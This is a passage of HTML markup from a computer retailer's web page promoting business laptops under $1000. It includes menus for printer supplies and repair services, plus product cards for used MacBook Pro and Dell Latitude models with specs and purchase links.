		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

			<div data-elementor-type="wp-post" data-elementor-id="12300" class="elementor elementor-12300">
				<div class="elementor-element elementor-element-30466a e-con-full e-flex e-con e-parent" data-id="30466a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-17a1d345 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="17a1d345" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">best business laptop under 1000</h1>				</div>
				</div>
		<div class="elementor-element elementor-element-100be25e e-flex e-con-boxed e-con e-parent" data-id="100be25e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59ace279 e-con-full e-flex e-con e-child" data-id="59ace279" data-element_type="container">
				<div class="elementor-element elementor-element-40ef96de elementor-widget elementor-widget-text-editor" data-id="40ef96de" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Welcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank. In today&#8217;s competitive corporate landscape, having a reliable, high-performance laptop is essential, and we understand the value of making a smart investment. At iNet Computer, we specialize in providing discerning professionals with the best business laptops under $1000, combining affordability with cutting-edge technology to meet your productivity needs. Our commitment to quality, performance, and customer satisfaction sets us apart, making us your trusted source for business laptops that empower your success. Discover a world of affordable excellence at iNet Computer, where your business needs come first.</p>								</div>
		<div class="elementor-element elementor-element-60e02e6b e-flex e-con-boxed e-con e-child" data-id="60e02e6b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16f70fa6 e-flex e-con-boxed e-con e-child" data-id="16f70fa6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1fa6ea1 elementor-widget elementor-widget-image" data-id="1fa6ea1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2022/03/15832529.jpeg?w=500&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-3d3f7a28 elementor-widget elementor-widget-heading" data-id="3d3f7a28" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/">APPLE MACBOOK PRO A1502</a></h2>				</div>
				<div class="elementor-element elementor-element-fbda2b5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbda2b5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">3.1GHz Core i7 Quad-Core (5557U)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">16 GB RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">512GB SSD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel Iris 6100 , 1536MB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2560 x 1600 Retina, 13.3" Display</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-4c607e7b elementor-align-left elementor-widget elementor-widget-button" data-id="4c607e7b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3535d102 e-flex e-con-boxed e-con e-child" data-id="3535d102" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-70e568f3 elementor-widget elementor-widget-image" data-id="70e568f3" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/product1-2/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2020/05/notebook-latitude-14-5400-campaign-hero-504x350-ng.jpg?fit=570%2C400&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-544aec8e elementor-widget elementor-widget-heading" data-id="544aec8e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/product1-2/">DELL 5400</a></h2>				</div>
				<div class="elementor-element elementor-element-2c5d833f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c5d833f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">10th Generation Intel® Core™ i5-8365U</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8GB RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> 256 GB SSD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Intel® Core™ i5 1.6GHz</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">14" Display</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-56af5d10 elementor-align-left elementor-widget elementor-widget-button" data-id="56af5d10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/product1-2/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-486ced0d e-flex e-con-boxed e-con e-child" data-id="486ced0d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3b755e00 elementor-widget elementor-widget-image" data-id="3b755e00" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/product1-6/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2020/05/DELL-Latitude-7490-Big.jpg?fit=1200%2C628&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-21a94970 elementor-widget elementor-widget-heading" data-id="21a94970" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/product1-6/">DELL LATITUDE E7490</a></h2>				</div>
				<div class="elementor-element elementor-element-16a29178 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16a29178" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E7490 INTEL CORE I5</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8GB RAM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">256 GB SSD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Integrated Intel HD Graphics 520, 2.4GHz</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">14" HD Display</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-67161360 elementor-align-left elementor-widget elementor-widget-button" data-id="67161360" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/product1-6/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54ee445c e-flex e-con-boxed e-con e-child" data-id="54ee445c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-60d40010 e-flex e-con-boxed e-con e-child" data-id="60d40010" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2315eefa elementor-widget elementor-widget-image" data-id="2315eefa" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/dell-xps-13-7390-13-fhd-ultrabook-laptop-intel-core-i5-10210u-8gb-ram-256gb-ssd/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/03/s-l500.png?ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-5de658bd elementor-widget elementor-widget-heading" data-id="5de658bd" data-element_type="widget" data-widget_type="heading.default">
